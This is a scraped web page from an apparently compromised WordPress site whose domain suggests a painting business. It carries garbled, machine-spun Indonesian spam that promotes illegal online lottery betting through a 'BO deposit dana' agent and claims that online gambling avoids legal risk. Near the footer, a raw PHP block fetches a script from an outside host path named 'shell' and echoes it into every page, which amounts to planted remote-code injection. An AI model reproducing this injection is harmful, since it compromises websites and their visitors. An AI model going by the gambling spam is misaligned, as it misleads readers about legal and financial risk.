            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-1239" class="post-1239 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-27T02:04:13+07:00" >March 27, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Putussibau</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor dewasa ini pastinya sangatlah nyaman serta memberi keuntungan karena seluruhnya berasa lebih ringkas dan judi saat ini semakin aman. Diperbandingkan awal mulanya dengan bertandang ke bandar darat atau bermacam casino yang penuh kemungkinan dengan ada banyaknya Razia yang diselenggarakan dimana saja jadi masalah ini akan bikin rugi serta bikin pemain terus khawatir. Terdapatnya wadah online waktu ini pastilah amat memberikan keuntungan serta kasih keamanan untuk beberapa betaruh di mana pemain terasa tambah aman dan lolos dari bermacam risiko judi.</p>
<p>Judi di Indonesia sebagai perihal terlarang yang membuat bettor terus-menerus cemas bakal jeratan hukum. Akan tetapi tersedianya media online jadi pemecahan untuk beberapa penyuka judi yang ingin selalu permainkan taruhan uang asli dan coba peruntungannya makin bertambah besar. Karena itu, servis taruhan online sekarang jadi sebuah hal khusus yang telah banyak digemari beberapa bettor dunia termaksud di Indonesia.</p>
<p>Terdapat beberapa juga type perjudian yang sekarang dapat dicapai dengan online. Bukan cuma macam perjudian yang asal dari Indonesia, sampai permainan judi dikenal di dunia atau yang asal dari negara asing yang lain pastilah juga dapat dicapai  amat cepat serta mudah. Tak usah pergi jauh, cukup dengan pakai akses sebuah website judi online jadi dapat memainkan games judi apapun itu termaksud permainan togel.</p>
<p>Apa lagi kini telah makin banyak berdiri bermacam blog judi onlne jadi suatu bandar yang benar-benar bekerja dengan cara online. Ada beberapa juga beragam bandar togel online disiapkan sekarang ini dan diantaranya yaitu BO deposit dana yang dapat saja opsi terunggul buat anda dengan servis bisnis spesial pakai pelayanan DANA. Pastilah terdapat banyak keuntungan dan kelebihan yang tentu dirasa seseorang betaruh Sewaktu mempercayakan blog ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Paling dipercaya Unggulan Waktu Panjang</h2>
<p>Mendapat satu alternatif bandar togel terunggul pastinya begitu mengesankan untuk siapa saja dalam mengerjakan judi togel selaku games hebat terka angka yang telah ada lama. Permainan togel yang makin diminati sampai kini bisa dijangkau sangatlah simpel lewat bermacam opsi blog judi di dalam internet yang banyak menyiapkan service bermain togel dan anda penting pilih sebuah alternatif website judi terpercaya dan terbaik yang bisa dipercaya sebagai gelaran taruhan berpamor yang jadi bisa unggulan terhebat.</p>
<p>Pastinya ada beberapa agen di dalam internet maka dari itu memanglah penting buat pemain siapa-siapa saja memutuskan situs paling dipercaya supaya dapat terbebas dari penipuan. Memanglah tidak bisa dielakkan kalau terdapat banyak juga tipe situs palsu serta penipu yang cuma ingin ambil keuntungan sepihak serta bikin banyak bettor dirugikan. Karena itu, sebelumnya anda termaksud jadi bettor yang rugi serta menyesal, semakin lebih baik sediakan waktu sesaat saja saat melakukan pemilihan ketat memutuskan suatu blog judi dapat dipercaya.</p>
<p>Terus, kayak apakah triknya pilih biro judi terpercaya serta terbaik. Ada banyak hal yang dapat pemain kerjakan dalam tentukan opsi web-site judi terpercaya serta terbaik terpenting dalam menentukan agen BO deposit dana yang paling memberikan keuntungan dengan simak:</p>
<p>Jika situs udah miliki tentang pembuatan izin privat dari sebuah Instansi judi internasional adalah dengan mendapat lisensi atau sertifikat privat dapat dipercaya misalkan lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs yakni mempunyai pengalaman cukuplah lama semisalnya telah lebih dari pada 5 tahun bekerja pastinya makin bisa diyakini lantaran selalu mememperbarui dan up-grade untuk tiap-tiap service judi togel maka akan tetap memberikan kepuasan beberapa anggota.<br />
Situs punyai peringkat yang baik ditampakkan  posisi website yang ada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastinya mempunyai rekam jejak dan integritas terunggul yang ditunjukkan  makin meningkatnya anggota mendaftarkan dan masuk pula bermain dengan cara aktif di website serta selalu komentari yang bagus selalu tunjukkan kepuasannya pada bandar.</p>
<h2>Berikut Kelebihan Service Negosiasi Terhebat Agen BO Deposit Dana</h2>
<p>Jadi peserta di satu diantara web-site judi terpercaya serta terbaik yaitu satu perihal penting terpilih yang selalu kasih kepuasan terhadap beberapa betaruh. Ada beberapa kelebihannya yang dapat membikin pemain senang Sewaktu dapat memutuskan serta masuk Bersama website resmi BO deposit dana yang tentu unggul untuk menyiapkan servis negosiasi terpercaya serta terbaik. Seperti kita kenal jika memang saat ini udah semakin bertambah beragam media sistem pembayaran yang bisa dijalankan dengan simpe dan efektif serta diantaranya yakni dengan ada dompet digital atau E-wallet.</p>
<p>Tentang hal keunggulan dari service bisnis yang dikasihkan blog ini ialah</p>
<p>Layani pembayaran deposit dengan benar-benar ringan, praktis dan cepat cukup pakai terapan E-Wallet yang dapat dilaksanakan setiap saat serta dimanapun saat diperlukan.<br />
Proses bisnis deposit lebih cepat dan mudah tidak harus antre dan tak harus berangkat ke suatu tempat yang lumayan jauh serta soal ini lantas pastilah bikin pemain lebih irit tenaga dan waktu bahkan juga juga cost dikarenakan tak harus mengeluarkan biaya buat berangkat ke fasilitas pembayaran seperti bank.<br />
Tersedianya pelayanan E-Wallet  jadi alternative penting Saat service bank tak bisa dipakai atau dalam keadaa off-line, maka teknik negosiasi dengan E-Wallet lebih gampang serta cepat dilaksanakan dimanapun serta setiap saat.<br />
Keputusan sekurang-kurangnya deposit pastinya tambah murah dan dapat terjangkau maka dari itu pemain yang cuman miliki modal yang kecil pasti dapat mengawali taruhan togel bermodalkan seadanya.<br />
Pemain sampai berasa diuntungkan  tak ada cost admin atau potongan dari faksi situs jadi semua pembayaran atau penanaman modal bakal selekasnya dilaksanakan  utuh tanpa ada potongan berapa saja serta soal ini pastilah lebih beri keuntungan buat semuanya pemain.<br />
Pemula Butuh Persiapkan Hal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Metode bermain judi togel di dalam internet termasuk simpel dan efektif. Pemain dapat kerjakan taruhan secara flekssibel setiap waktu dan dimanapun tiada butuh ragu-ragu adanya pekerjaan lain. Pemain judi dapat melakukan taruhan kapan pun dan menyaksikan info togel dengan begitu gampang serta cepat. Cuman pakai jaringan internet seluruhnya terasa simpel dan efektif juga juga berkesempatan menang di mana pemian akan terus-menerus terasa senang buat kerjakan tiap penempatan.</p>
<p>Biar pemula dapat lekas melaksanakan taruhan togel pada internet jadi tidak ada prasyarat yang membuat jadi lebih sulit pemain atau bikin pemain ragu-ragu serta memikir 2x. Cukup dengan penyiapan banyak hal saja karenanya pemula atau bettor dari golongan mana saja pastinya dapat selekasnya main lakukan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Antara hal yang dapat pemain persiapkan itu yakni:</p>
<h2>Fitur alat bermain taruhan online</h2>
<p>Tiap-tiap pemain dapat persiapkan alat bermainnya sendiri pasti yang tambah lebih simpel dan dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad dan Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Bermacam model fitur wadah online yang dipakai tentu saja berbasiskan internet yang terus lancar dan konstan. Prioritaskan untuk isikan data paket atau jatah lebih dulu maka dari itu pemain lebih bisa gampang dalam membuka permainan secara lancar dan tidak ada masalah akses internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi merupakan pakai uang cash asli rupiah yang bisa disiapkan pasti tak usah berharga tinggi sebab penawaran nilai sedikitnya deposit awalnya ialah sangatlah bisa dijangkau misalkan cuma 20,000 saja atau sampai 10,000 saja.</p>
<h2>Beberapa data diri</h2>
<p>Pemain perlu siapkan sejumlah data yang dibutuhkan pada proses registrasi anggota baru dan masalah ini akan memperingan serta memercepat proses registrasi. Salah satunya yang bisa disiapkan merupakan seperti alamat e-mail serta nomor contact yang memang butuh dipunyai pemain selaku alat verifikasi yang aktif serta gampang dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punyai nomor rekening pada sejumlah opsi bank local Indonesia sama dengan disajikan faksi situs dan ini sangat berfungsi buat proses transaksi bisnis withdraw secara tambah aman gunakanlah rekening atas nama diri kita.</p>
<h2>Petunjuk Daftar Peserta Baru Situs BO Deposit Dana Tanpa Ketidakberhasilannya</h2>
<p>Pelaku judi menjadi pencinta judi togel pastinya kini dapat mengerjakan spekulasi yang gampang sewaktu-waktu serta dimanapun. Jadi pemain pemula karenanya perlu memperoleh hal pemberian izin teristimewa biar bisa terhubung situs secara bebas kapan pun. Agar dapat peroleh akses situs itu karenanya perlu kerjakan registrasi peserta baru. Langkah daftar meber baru pastinya gratis tidak ditarik cost dan lebih cepat serta mudah dikerjakan.</p>
<p>Yakinkan jatah anda telah diisi supaya kasih jaringan internet yang selalu lancar dan konstan karenanya masalah ini akan memberikan dukungan proses registrasi cepat serta mudah dan tak hendak terjadi ketidakberhasilannya karenanya anda dapat bertambah cepat serta mudah mendafftar selaku peserta anyar. Langkahnya yaitu dengan buka dulu link sah situs BO deposit dana yang disajikan maupun dengan buka link preferensi bila link inti benar-benar sukar buat dijangkau.</p>
<p>Sehabis sukses masuk halaman inti atau website Home, pemain dapat tonton sisi atas untuk menunjuk menu DAFTAR/ REGISTER sama dengan tercantum untuk lekas mendapatkan suatu formulir register yang kosong. Di kolom yang disiapkan, pemain dapat isi data sama sesuai permohonan adalah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diharapkan<br />
Kode dengan kode dapat dipastikan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Macam bank berkaitan bisa diputuskan</p>
<p>Yakini seluruhnya data berisi di atas sampai bawah biar membantu dan memercepat proses daftar, dan yakini data merupakan betul dan tak ada kebohongan data karena itu tak akan ada kesalahan maupun ketidakberhasilan. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka semua data akan diolah lebih bisa cepat serta tentulah pemain dapat selekasnya temukan kelapangan dalam mendapat account peserta sah yakni Pemakai ID diikuti sandi pasti aktif buat dipakai selekasnya login situs semakin aman serta lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Tips Simpel Bisnis Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap-tiap pemain pastinya dapat lekas mainkan judi kira-kira angka permainan togel online seusai memberikan modal pada web. Metode bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> yaitu pakai taruhan uang asli rupiah hingga tentulah keuntungan yang hendak diterima bettor merupakan berbentuk uang asli rupiah nyata beri keuntungan. Metode memberikan modal pasti cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman inti atau Home buat menunjuk menu DEPOSIT tercatat pada sisi atas.</p>
<p>Bila sudah tampil sebuah slip pembayaran karenanya selekasnya isi data didalamnya dengan memastikan berapakah nilai modal awal mula yang hendak ditaruh pasti disinkronkan  nilai sedikitnya deposit yang dijajakan bandar BO deposit dana. Lekas tentukan juga metoda pembayaran yang disiapkan dan satu diantaranya anda dapat putuskan pilihhan E-Wallet dan tentukan pelayanan siap gunakan DANA. Anda bakal selekasnya capai suatu nomor maksud transfer yang dikasihkan faksi situs.</p>
<p>Dengan begitu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA di handphone serta selekasnya kirimkan atau transfer uang dengan cepat serta mudah, maka dengan cara automatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh jadi tentulah tak ada potongan sama sekalipun. Masalah ini sangat memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk bermain judi togel online.</p>
<h2>Servis Terunggul Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodalkan seadanya pemain pastilah dapat lekas membuka permianan judi togel secara termudah serta ringkas. Bersama web-site judi dapat dipercaya pastilah kasih service pasaran togel terkomplet yang bisa diputuskan dengan cara bebas dan antara lainnya yakni Singapore selaku pasaran togel termasyhur dan ternama di Indonesia. Sebagai suatu pasaran paling besar pada perjudian togel ini jadi dapat beri peluang menang makin lebih besar untuk banyak pemain.</p>
<p>Service terpilih bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya pasti akan dirasa sehari-harinya. Pemain dapat capai layanan paling komplet bermain judi togel Singapore dengan memperoleh semua data amat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel menghadirkan data hasil pengeluaran angka togel Singapore sewaktu waktu di skedul yang disajikan serta untuk empat jam sekali beri result yang berlainan.<br />
Result togel terkomplet dan presisi yakni data pengeluaran angka langsung dari Singapore pools dengan tidak ada kebohongan apa pun serta data keluaran ialah komplet buat beragam kurun waktu sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Perkiraan togel yang bisa diberi salah satunya yakni paito togel, paito warna, data angka Shio, code alam serta ada syair togel.<br />
Buku mimpi online tepat bisa dipercaya dan service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka serta ramalan togel presisi bisa dipercaya.<br />
Keluasaan Main Judi Kira-kira Angka Togel Singapore Pelbagai Jenis Taruhan</p>
<p>Pemain bebas tetapkan selekasnya langkah bermain paling gampang main judi togel Singapore Bersama situs BO deposit dana dapat dipercaya dengan main di beberapa pilihan jenis taruhan yang disajikan. Di antara jenis taruhan togel yang dapat pemain permainkan yakni:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut bermacam model taruhan terhebat dapat anda permainkan dengan kemungkinan menang tinggi pastilah bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-1239 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-barito-timur/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Langkah Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore 
Barito Timur</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-tumbang-titi/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Tumbang Titi</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
